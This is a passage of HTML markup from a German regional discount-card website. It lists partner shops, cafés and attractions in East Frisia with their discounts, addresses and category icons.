			<a href="https://ostfrieslandcard.com/vorteil/schwerinsgroden-1-26409-nordseebad-carolineniel-harlesiel-strandkorb-carolinensiel-harlesiel/">
				<img width="900" height="300" src="https://ostfrieslandcard.com/wp-content/uploads/2020/11/caro-strand2-3.jpg" class="attachment-full size-full wp-post-image" alt="caro strand2 3" decoding="async" loading="lazy" srcset="https://ostfrieslandcard.com/wp-content/uploads/2020/11/caro-strand2-3.jpg 900w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/caro-strand2-3-600x200.jpg 600w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/caro-strand2-3-300x100.jpg 300w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/caro-strand2-3-768x256.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          EXTRA</div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/schwerinsgroden-1-26409-nordseebad-carolineniel-harlesiel-strandkorb-carolinensiel-harlesiel/">
					Strandkorb Carolinensiel-Harlesiel				</a>
			</h4>
            <p>Ganz vorne, statt nur dabei </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Schwerinsgroden 1, 26409 Nordseebad Carolineniel-Harlesiel            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/einkaufen-lifestyle/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Einkaufen_white.png" alt="Category Custom Icon" /></div></a><a href="https://ostfrieslandcard.com/vorteil-kategorie/freizeit-kultur/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2021/10/imageedit_21_8531992481.png" alt="Category Custom Icon" /></div></a></div> </div>
        
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/am-kirchplatz-25-26441-jever-friesisches-teehaus-jever/">
				<img width="900" height="300" src="https://ostfrieslandcard.com/wp-content/uploads/2020/11/teehaus_3.jpg" class="attachment-full size-full wp-post-image" alt="teehaus 3" decoding="async" loading="lazy" srcset="https://ostfrieslandcard.com/wp-content/uploads/2020/11/teehaus_3.jpg 900w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/teehaus_3-600x200.jpg 600w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/teehaus_3-300x100.jpg 300w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/teehaus_3-768x256.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          -20% </div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/am-kirchplatz-25-26441-jever-friesisches-teehaus-jever/">
					Friesisches Teehaus Jever				</a>
			</h4>
            <p>Der Geheimtipp in Jever </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Am Kirchplatz 25, 26441 Jever            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/einkaufen-lifestyle/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Einkaufen_white.png" alt="Category Custom Icon" /></div></a><a href="https://ostfrieslandcard.com/vorteil-kategorie/gastronomie-bar/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2021/10/imageedit_23_9043283243.png" alt="Category Custom Icon" /></div></a><a href="https://ostfrieslandcard.com/vorteil-kategorie/freizeit-kultur/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2021/10/imageedit_21_8531992481.png" alt="Category Custom Icon" /></div></a></div> </div>
        			<div class="eltd-ls-item-content">
							<div class="eltd-listing-rating-holder">

				

				<div class="eltd-average-rating">
					<span>
						5					</span>
				</div>

				<div class="eltd-listing-rating-stars-holder">
					<span class="eltd-rating-stars" style="width: 100%"></span>
				</div>

			</div>
					</div>
		
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/hauptstr-21-26524-hage-wonderland-opale/">
				<img width="900" height="300" src="https://ostfrieslandcard.com/wp-content/uploads/2020/11/opale-3.jpg" class="attachment-full size-full wp-post-image" alt="opale 3" decoding="async" loading="lazy" srcset="https://ostfrieslandcard.com/wp-content/uploads/2020/11/opale-3.jpg 900w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/opale-3-600x200.jpg 600w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/opale-3-300x100.jpg 300w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/opale-3-768x256.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          -10% </div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/hauptstr-21-26524-hage-wonderland-opale/">
					Wonderland Opale				</a>
			</h4>
            <p>Kein Opal gleicht dem anderen </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Hauptstr. 21, 26524 Hage            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/einkaufen-lifestyle/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Einkaufen_white.png" alt="Category Custom Icon" /></div></a><a href="https://ostfrieslandcard.com/vorteil-kategorie/freizeit-kultur/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2021/10/imageedit_21_8531992481.png" alt="Category Custom Icon" /></div></a></div> </div>
        
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/esenser-landstrasse-9-26607-aurich-wahati-stoffe/">
				<img width="900" height="300" src="https://ostfrieslandcard.com/wp-content/uploads/2020/11/IMG_20190902_090326.jpg" class="attachment-full size-full wp-post-image" alt="IMG 20190902 090326" decoding="async" loading="lazy" srcset="https://ostfrieslandcard.com/wp-content/uploads/2020/11/IMG_20190902_090326.jpg 900w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/IMG_20190902_090326-600x200.jpg 600w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/IMG_20190902_090326-300x100.jpg 300w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/IMG_20190902_090326-768x256.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          -10% </div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/esenser-landstrasse-9-26607-aurich-wahati-stoffe/">
					WAHATI-Stoffe				</a>
			</h4>
            <p>Alles in Sachen Stoffe </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Esenser Landstraße 9, 26607 Aurich            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/einkaufen-lifestyle/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Einkaufen_white.png" alt="Category Custom Icon" /></div></a></div> </div>
        
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/margaretenstrasse-11-26384-wilhelmshaven-victim-brand/">
				<img width="900" height="300" src="https://ostfrieslandcard.com/wp-content/uploads/2020/11/victim-0-1.jpg" class="attachment-full size-full wp-post-image" alt="victim 0 1" decoding="async" loading="lazy" srcset="https://ostfrieslandcard.com/wp-content/uploads/2020/11/victim-0-1.jpg 900w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/victim-0-1-600x200.jpg 600w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/victim-0-1-300x100.jpg 300w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/victim-0-1-768x256.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          -10% </div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/margaretenstrasse-11-26384-wilhelmshaven-victim-brand/">
					Victim Brand				</a>
			</h4>
            <p>Stylisches Neues aus Altem </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Margaretenstraße 11 26384 Wilhelmshaven            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/einkaufen-lifestyle/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Einkaufen_white.png" alt="Category Custom Icon" /></div></a></div> </div>
        
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/stellmacherstr-14-26506-norden-skn-verlag/">
				<img width="1920" height="1278" src="https://ostfrieslandcard.com/wp-content/uploads/2020/11/Buchprospekt_211019_teb_02.jpg" class="attachment-full size-full wp-post-image" alt="Buchprospekt 211019 teb 02" decoding="async" loading="lazy" srcset="https://ostfrieslandcard.com/wp-content/uploads/2020/11/Buchprospekt_211019_teb_02.jpg 1920w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/Buchprospekt_211019_teb_02-600x399.jpg 600w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/Buchprospekt_211019_teb_02-300x200.jpg 300w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/Buchprospekt_211019_teb_02-1024x682.jpg 1024w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/Buchprospekt_211019_teb_02-768x511.jpg 768w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/Buchprospekt_211019_teb_02-1536x1022.jpg 1536w" sizes="auto, (max-width: 1920px) 100vw, 1920px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          -20% </div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/stellmacherstr-14-26506-norden-skn-verlag/">
					Ostfriesland Verlag				</a>
			</h4>
            <p>Kalender zum Sonderpreis </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Stellmacherstr. 14, 26506 Norden            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/bildung-erziehung/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Bildung_white.png" alt="Category Custom Icon" /></div></a><a href="https://ostfrieslandcard.com/vorteil-kategorie/einkaufen-lifestyle/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Einkaufen_white.png" alt="Category Custom Icon" /></div></a><a href="https://ostfrieslandcard.com/vorteil-kategorie/zeitung-medien/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Medien_white.png" alt="Category Custom Icon" /></div></a></div> </div>
        
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/mueller-drogeriemaerkte/">
				<img width="900" height="300" src="https://ostfrieslandcard.com/wp-content/uploads/2020/11/mueller3.jpg" class="attachment-full size-full wp-post-image" alt="mueller3" decoding="async" loading="lazy" srcset="https://ostfrieslandcard.com/wp-content/uploads/2020/11/mueller3.jpg 900w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/mueller3-600x200.jpg 600w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/mueller3-300x100.jpg 300w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/mueller3-768x256.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          -10% </div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/mueller-drogeriemaerkte/">
					Müller Drogeriemärkte				</a>
			</h4>
            <p>Breites Angebot zu fairen Preisen. </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i>             </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/beauty-wellness/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Wellness_white.png" alt="Category Custom Icon" /></div></a><a href="https://ostfrieslandcard.com/vorteil-kategorie/einkaufen-lifestyle/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Einkaufen_white.png" alt="Category Custom Icon" /></div></a></div> </div>
        			<div class="eltd-ls-item-content">
							<div class="eltd-listing-rating-holder">

				

				<div class="eltd-average-rating">
					<span>
						3					</span>
				</div>

				<div class="eltd-listing-rating-stars-holder">
					<span class="eltd-rating-stars" style="width: 60%"></span>
				</div>

			</div>
					</div>
		
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/egelser-str-113-26605-aurich-molkerei-ruecker/">
				<img width="900" height="300" src="https://ostfrieslandcard.com/wp-content/uploads/2020/11/Rücker1.jpg" class="attachment-full size-full wp-post-image" alt="Rücker1" decoding="async" loading="lazy" srcset="https://ostfrieslandcard.com/wp-content/uploads/2020/11/Rücker1.jpg 900w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/Rücker1-600x200.jpg 600w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/Rücker1-300x100.jpg 300w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/Rücker1-768x256.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          -5% </div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/egelser-str-113-26605-aurich-molkerei-ruecker/">
					Molkerei Rücker				</a>
			</h4>
            <p>Bester Käse aus Ostfriesland </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Egelser Str. 113, 26605 Aurich            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/einkaufen-lifestyle/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Einkaufen_white.png" alt="Category Custom Icon" /></div></a><a href="https://ostfrieslandcard.com/vorteil-kategorie/veranstaltungen-events/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Events_white.png" alt="Category Custom Icon" /></div></a></div> </div>
        			<div class="eltd-ls-item-content">
							<div class="eltd-listing-rating-holder">

				

				<div class="eltd-average-rating">
					<span>
						3					</span>
				</div>

				<div class="eltd-listing-rating-stars-holder">
					<span class="eltd-rating-stars" style="width: 60%"></span>
				</div>

			</div>
					</div>
		
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/bahnhofstr-41-26506-norden-mac-outlet/">
				<img width="900" height="300" src="https://ostfrieslandcard.com/wp-content/uploads/2020/10/mac_1.jpg" class="attachment-full size-full wp-post-image" alt="mac 1" decoding="async" loading="lazy" srcset="https://ostfrieslandcard.com/wp-content/uploads/2020/10/mac_1.jpg 900w, https://ostfrieslandcard.com/wp-content/uploads/2020/10/mac_1-600x200.jpg 600w, https://ostfrieslandcard.com/wp-content/uploads/2020/10/mac_1-300x100.jpg 300w, https://ostfrieslandcard.com/wp-content/uploads/2020/10/mac_1-768x256.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          -20% </div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/bahnhofstr-41-26506-norden-mac-outlet/">
					MAC-Outlet				</a>
			</h4>
            <p>Schicke Mode zum tollen Preis </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Bahnhofstr. 41, 26506 Norden            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/einkaufen-lifestyle/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Einkaufen_white.png" alt="Category Custom Icon" /></div></a></div> </div>
        
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/kienholzstrasse-68-26529-rechtsupweg-hof-straussen-ei/">
				<img width="900" height="300" src="https://ostfrieslandcard.com/wp-content/uploads/2020/11/straussenei7.jpg" class="attachment-full size-full wp-post-image" alt="straussenei7" decoding="async" loading="lazy" srcset="https://ostfrieslandcard.com/wp-content/uploads/2020/11/straussenei7.jpg 900w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/straussenei7-600x200.jpg 600w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/straussenei7-300x100.jpg 300w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/straussenei7-768x256.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          -10% </div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/kienholzstrasse-68-26529-rechtsupweg-hof-straussen-ei/">
					Hof Straussen-Ei				</a>
			</h4>
            <p>Alles vom Vogel Strauss aus Ostfriesland </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Kienholzstraße 68, 26529 Rechtsupweg            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/einkaufen-lifestyle/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Einkaufen_white.png" alt="Category Custom Icon" /></div></a></div> </div>
        
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/auricher-strasse-38a-26721-emden-fisch-feinkost-klaassen/">
				<img width="900" height="300" src="https://ostfrieslandcard.com/wp-content/uploads/2020/11/fisch0.jpg" class="attachment-full size-full wp-post-image" alt="fisch0" decoding="async" loading="lazy" srcset="https://ostfrieslandcard.com/wp-content/uploads/2020/11/fisch0.jpg 900w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/fisch0-600x200.jpg 600w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/fisch0-300x100.jpg 300w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/fisch0-768x256.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          -10% </div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/auricher-strasse-38a-26721-emden-fisch-feinkost-klaassen/">
					Fisch-Feinkost Klaassen				</a>
			</h4>
            <p>Bester Fisch und davon jede Menge </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Auricher Straße 38a, 26721 Emden            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/einkaufen-lifestyle/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Einkaufen_white.png" alt="Category Custom Icon" /></div></a></div> </div>
        
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/gewerbestrasse-16-26506-norden-expert-bening-norden/">
				<img width="900" height="300" src="https://ostfrieslandcard.com/wp-content/uploads/2020/11/bening_03.png" class="attachment-full size-full wp-post-image" alt="bening 03" decoding="async" loading="lazy" srcset="https://ostfrieslandcard.com/wp-content/uploads/2020/11/bening_03.png 900w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/bening_03-600x200.png 600w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/bening_03-300x100.png 300w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/bening_03-768x256.png 768w" sizes="auto, (max-width: 900px) 100vw, 900px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          EXTRA</div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/gewerbestrasse-16-26506-norden-expert-bening-norden/">
					Expert Bening Norden				</a>
			</h4>
            <p>Tolle Technik die begeistert </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Gewerbestraße 16, 26506 Norden            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/einkaufen-lifestyle/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Einkaufen_white.png" alt="Category Custom Icon" /></div></a></div> </div>
        
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/groot-deep-59-26629-grossefehn-der-kleine-wilddieb/">
				<img width="900" height="300" src="https://ostfrieslandcard.com/wp-content/uploads/2020/11/wilddieb5.jpg" class="attachment-full size-full wp-post-image" alt="wilddieb5" decoding="async" loading="lazy" srcset="https://ostfrieslandcard.com/wp-content/uploads/2020/11/wilddieb5.jpg 900w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/wilddieb5-600x200.jpg 600w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/wilddieb5-300x100.jpg 300w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/wilddieb5-768x256.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          -10% </div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/groot-deep-59-26629-grossefehn-der-kleine-wilddieb/">
					Der kleine Wilddieb				</a>
			</h4>
            <p>Echtes Wildfleisch aus der Region </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Groot Deep 59, 26629 Großefehn            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/einkaufen-lifestyle/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Einkaufen_white.png" alt="Category Custom Icon" /></div></a><a href="https://ostfrieslandcard.com/vorteil-kategorie/gastronomie-bar/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2021/10/imageedit_23_9043283243.png" alt="Category Custom Icon" /></div></a><a href="https://ostfrieslandcard.com/vorteil-kategorie/veranstaltungen-events/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Events_white.png" alt="Category Custom Icon" /></div></a></div> </div>
        
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/am-markt-12-26506-norden-de-fietsenmoaker/">
				<img width="900" height="300" src="https://ostfrieslandcard.com/wp-content/uploads/2020/11/fietsenmoaker_2.jpg" class="attachment-full size-full wp-post-image" alt="fietsenmoaker 2" decoding="async" loading="lazy" srcset="https://ostfrieslandcard.com/wp-content/uploads/2020/11/fietsenmoaker_2.jpg 900w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/fietsenmoaker_2-600x200.jpg 600w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/fietsenmoaker_2-300x100.jpg 300w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/fietsenmoaker_2-768x256.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          -5% </div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/am-markt-12-26506-norden-de-fietsenmoaker/">
					De Fietsenmoaker				</a>
			</h4>
            <p>Da wird Fahrradfahren zum Erlebnis </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Am Markt 12, 26506 Norden            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/einkaufen-lifestyle/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Einkaufen_white.png" alt="Category Custom Icon" /></div></a><a href="https://ostfrieslandcard.com/vorteil-kategorie/freizeit-kultur/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2021/10/imageedit_21_8531992481.png" alt="Category Custom Icon" /></div></a><a href="https://ostfrieslandcard.com/vorteil-kategorie/gesundheit-fitness/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2021/10/imageedit_25_7311668909-1.png" alt="Category Custom Icon" /></div></a></div> </div>
        
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/kirchweg-1-26629-grossefehn-trauco-erlebniswelt/">
				<img width="900" height="300" src="https://ostfrieslandcard.com/wp-content/uploads/2020/11/Ausstellung1-1.jpg" class="attachment-full size-full wp-post-image" alt="Ausstellung1 1" decoding="async" loading="lazy" srcset="https://ostfrieslandcard.com/wp-content/uploads/2020/11/Ausstellung1-1.jpg 900w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/Ausstellung1-1-600x200.jpg 600w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/Ausstellung1-1-300x100.jpg 300w, https://ostfrieslandcard.com/wp-content/uploads/2020/11/Ausstellung1-1-768x256.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          -5% </div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/kirchweg-1-26629-grossefehn-trauco-erlebniswelt/">
					Trauco Erlebniswelt				</a>
			</h4>
            <p>Die Erlebnsiwelt in Großfehn </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Tullumstraße 7, 26629 Großefehn            </div>
